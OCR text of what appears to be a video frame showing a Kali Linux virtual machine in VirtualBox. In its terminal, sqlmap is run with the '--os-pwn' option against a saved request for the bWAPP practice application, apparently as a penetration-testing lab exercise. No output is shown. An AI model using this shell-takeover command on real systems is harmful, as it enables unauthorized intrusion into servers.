 Kali-Linux-2020.2a-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
kali@kali: ~ 06:59 AM 68%
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlmap -r /home/kali/Desktop/bwapp --os-pwn
sqlmap -r /home/kali/Desktop/bwapp --os-pwn
Right Ctrl